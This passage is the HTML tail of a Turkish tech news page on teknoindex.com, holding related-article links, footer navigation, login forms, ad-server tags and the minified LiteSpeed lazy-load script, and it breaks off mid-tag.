<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="f0007b081d" /><input type="hidden" name="_wp_http_referer" value="/amazon-fire-tv-stick/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="0bf2dc2ba3" /><input type="hidden" name="_wp_http_referer" value="/amazon-fire-tv-stick/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.teknoindex.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script type="litespeed/javascript">window.addEventListener("load",function(event){jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){var form=jQuery(this);var screen_width="";var screen_height="";if(screen_width==""){if(screen){screen_width=screen.width}else{screen_width=jQuery(window).width()}}
if(screen_height==""){if(screen){screen_height=screen.height}else{screen_height=jQuery(window).height()}}
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">')})})</script> <script data-no-optimize="1" type="08fae8768526c6951c6427b5-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" 